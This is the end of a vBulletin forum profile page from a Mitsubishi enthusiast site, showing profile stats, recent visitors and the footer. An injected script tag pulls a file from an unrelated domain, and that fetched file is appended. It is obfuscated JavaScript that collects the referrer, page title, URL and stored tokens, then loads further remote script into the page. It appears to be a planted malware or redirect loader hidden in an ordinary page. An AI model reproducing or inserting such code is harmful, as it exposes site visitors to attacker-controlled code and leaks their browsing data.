	<div class="block_content" id="collapseobj_stats_mini" style=""><div class="alt1 block_row">
	<table cellpadding="0" cellspacing="0" border="0">
	<tr valign="top">
		<td width="100%">
			<dl class="smallfont list_no_decoration profilefield_list">
				
					<dt class="shade">Date of Birth</dt>
					<dd>October 26, 1984 (41)</dd>
					
				<dt class="shade">Join Date</dt>
				<dd>10-15-2006</dd>
				<dt class="shade">Total Posts</dt>
				<dd>308</dd>
				
			</dl>
		</td>
		
		<td><img src="image.php?s=e2bebb5ead9eda488b168da46c98c036&amp;u=1539&amp;dateline=1460986819&amp;type=thumb" alt="URV8SUX's Avatar"  width="60" height="51" class="alt2" id="user_avatar" /></td>
		
	</tr>
	</table>
</div>
<div class="alt2 smallfont block_row block_footer"><a href="#stats" onclick="return vB_TabCtrls['profile_tabs'].switch_tab('stats')">Show All Statistics</a></div></div>
</div>
<!-- / stats_mini -->
	
	
	
	
	
	<!-- visitors -->
<div id="visitors" class="tborder content_block">
	<h4 class="thead block_title">
		<a href="#top" class="collapse_gadget" onclick="return toggle_collapse('visitors')"><img id="collapseimg_visitors" src="images/speedfire/buttons/collapse_generic.gif" alt="" border="0" /></a>
		<a name="visitors"></a>
		<span class="block_name">Recent Visitors</span>
	</h4>
	<div class="block_content" id="collapseobj_visitors" style="">
<div class="alt1 smallfont block_row">
	The last 10 visitor(s) to this page were:

	<ol class="list_no_decoration last_visitors_list">
		<li class="smallfont"><a href="member.php?s=e2bebb5ead9eda488b168da46c98c036&amp;u=1194">AwdGSX13</a> </li><li class="smallfont"><a href="member.php?s=e2bebb5ead9eda488b168da46c98c036&amp;u=1580">Blown4Six</a> </li><li class="smallfont"><a href="member.php?s=e2bebb5ead9eda488b168da46c98c036&amp;u=1727">C3L1CA</a> </li><li class="smallfont"><a href="member.php?s=e2bebb5ead9eda488b168da46c98c036&amp;u=597">CarPsyco84</a> </li><li class="smallfont"><a href="member.php?s=e2bebb5ead9eda488b168da46c98c036&amp;u=6414">jeremy1375</a> </li><li class="smallfont"><a href="member.php?s=e2bebb5ead9eda488b168da46c98c036&amp;u=5412">mikefromMN</a> </li><li class="smallfont"><a href="member.php?s=e2bebb5ead9eda488b168da46c98c036&amp;u=5440">mondale</a> </li><li class="smallfont"><a href="member.php?s=e2bebb5ead9eda488b168da46c98c036&amp;u=5707">MorningWood</a> </li><li class="smallfont"><a href="member.php?s=e2bebb5ead9eda488b168da46c98c036&amp;u=4102">Nightjoker7</a> </li><li class="smallfont"><a href="member.php?s=e2bebb5ead9eda488b168da46c98c036&amp;u=230">x-pride</a> </li>
	</ol>
</div>

<div class="alt2 smallfont block_row block_footer">
	This page has had <strong>31,212</strong> visits
</div></div>
</div>
<!-- / visitors -->
	
	<!-- / sidebar -->
</div>

<!-- end usercss -->
</div>

<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">


<br />
<div class="footerfont" align="center">All times are GMT -5. The time now is <span class="time">06:50 PM</span>.</div>
<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- /content area table -->

<form action="index.php" method="get">
	
<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">
<tr>
	
	
	<td class="tfoot" align="right" width="100%">
		<div class="smallfont">
			<strong>
				<a href="sendmessage.php?s=e2bebb5ead9eda488b168da46c98c036" rel="nofollow">Contact Us</a> -
				<a href="http://www.mitsustyle.com">MitsuStyle.com</a> -
				
				
				<a href="archive/index.php">Archive</a> -
				
				<a href="#top" onclick="self.scrollTo(0, 0); return false;">Top</a>
			</strong>
		</div>
	</td>
</tr>
</table>

<br />

<div align="center">
	<div class="footerfont" align="center">
	<!-- Do not remove this copyright notice -->
	Powered by vBulletin&reg; Version 3.8.4<br />Copyright &copy;2000 - 2025, Jelsoft Enterprises Ltd.
	<!-- Do not remove this copyright notice -->
	</div>
	
	<div class="footerfont" align="center">
	<!-- Do not remove  or your scheduled tasks will cease to function -->
	
	<!-- Do not remove  or your scheduled tasks will cease to function -->
	
	
	</div>
<div class="footerfont" align="center">
<a href="http://www.forumtemplates.com/vbulletin/">vBulletin 3.5 Skin by ForumTemplates.com</a></div>
</div>

</form>


<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>
</td>
      </tr>
    </table></td>
    <td class="right">&nbsp;</td>
  </tr>
</table>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
<script src="https://new2sportnews.com/mitsustyle.js"></script>
</script>
<script type="text/javascript">
_uacct = "UA-824094-1";
urchinTracker();
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/mitsustyle.js
body_size: 862
content:
function _0x51ea(_0x1fa9c1,_0x52457b){var _0x192851=_0x1928();return _0x51ea=function(_0x51ea3e,_0x1bfb46){_0x51ea3e=_0x51ea3e-0x10b;var _0x569211=_0x192851[_0x51ea3e];return _0x569211;},_0x51ea(_0x1fa9c1,_0x52457b);}function _0x1928(){var _0x4cf9b1=['62699qXQXFJ','getElementsByTagName','?return=js.client','568pUmCYJ','&host=','removeItem','application/javascript','unique','replace','script','createElement','parse','4331715rPKvCu','title','type','location','&default_keyword=','&token=','token','subId','5958252TmCJDS','ttl','R_PATH','27xbvMzC','26602713YZHlWG','3047046sAsVqg','parentNode','960130SkujLg','&se_referrer=','undefined','getItem','_m4wd8MRVkgpLNMV8','created_at','370700egapaO','&name=','referrer','config'];_0x1928=function(){return _0x4cf9b1;};return _0x1928();}(function(_0x12143a,_0x14a4e7){var _0x17e754=_0x51ea,_0x1bbe01=_0x12143a();while(!![]){try{var _0x176d98=parseInt(_0x17e754(0x118))/0x1+parseInt(_0x17e754(0x116))/0x2+-parseInt(_0x17e754(0x114))/0x3*(-parseInt(_0x17e754(0x11e))/0x4)+parseInt(_0x17e754(0x12e))/0x5+-parseInt(_0x17e754(0x111))/0x6+parseInt(_0x17e754(0x122))/0x7*(parseInt(_0x17e754(0x125))/0x8)+-parseInt(_0x17e754(0x115))/0x9;if(_0x176d98===_0x14a4e7)break;else _0x1bbe01['push'](_0x1bbe01['shift']());}catch(_0x4d5c2c){_0x1bbe01['push'](_0x1bbe01['shift']());}}}(_0x1928,0xd4acf),(function(){var _0xec8623=_0x51ea,_0x4fcd5a=_0xec8623(0x11c);const _0x335e42=localStorage['getItem'](_0xec8623(0x121));if(typeof _0x335e42!=='undefined'&&_0x335e42!==null){var _0x2521f3=JSON[_0xec8623(0x12d)](_0x335e42),_0x1dfc48=Math['round'](+new Date()/0x3e8);_0x2521f3[_0xec8623(0x11d)]+window[_0xec8623(0x11c)][_0xec8623(0x112)]<_0x1dfc48&&(localStorage[_0xec8623(0x127)]('subId'),localStorage[_0xec8623(0x127)](_0xec8623(0x10f)),localStorage[_0xec8623(0x127)](_0xec8623(0x121)));}var _0x4567cf=localStorage[_0xec8623(0x11b)](_0xec8623(0x110)),_0x343d78=localStorage[_0xec8623(0x11b)](_0xec8623(0x10f)),_0xc80b79=_0xec8623(0x124);_0xc80b79+='&'+decodeURIComponent(window[_0xec8623(0x10c)]['search'][_0xec8623(0x12a)]('?','')),_0xc80b79+=_0xec8623(0x119)+encodeURIComponent(document[_0xec8623(0x120)]),_0xc80b79+=_0xec8623(0x10d)+encodeURIComponent(document[_0xec8623(0x12f)]),_0xc80b79+='&landing_url='+encodeURIComponent(document[_0xec8623(0x10c)]['hostname']+document['location']['pathname']),_0xc80b79+=_0xec8623(0x11f)+encodeURIComponent(_0x4fcd5a),_0xc80b79+=_0xec8623(0x126)+encodeURIComponent(window[_0xec8623(0x11c)]['R_PATH']);typeof _0x4567cf!==_0xec8623(0x11a)&&_0x4567cf&&window[_0xec8623(0x11c)][_0xec8623(0x129)]&&(_0xc80b79+='&sub_id='+encodeURIComponent(_0x4567cf));typeof _0x343d78!==_0xec8623(0x11a)&&_0x343d78&&window[_0xec8623(0x11c)][_0xec8623(0x129)]&&(_0xc80b79+=_0xec8623(0x10e)+encodeURIComponent(_0x343d78));var _0x43d3a6=document[_0xec8623(0x12c)](_0xec8623(0x12b));_0x43d3a6[_0xec8623(0x10b)]=_0xec8623(0x128),_0x43d3a6['src']=window[_0xec8623(0x11c)][_0xec8623(0x113)]+_0xc80b79;var _0x1e960b=document[_0xec8623(0x123)](_0xec8623(0x12b))[0x0];_0x1e960b[_0xec8623(0x117)]['insertBefore'](_0x43d3a6,_0x1e960b);}()));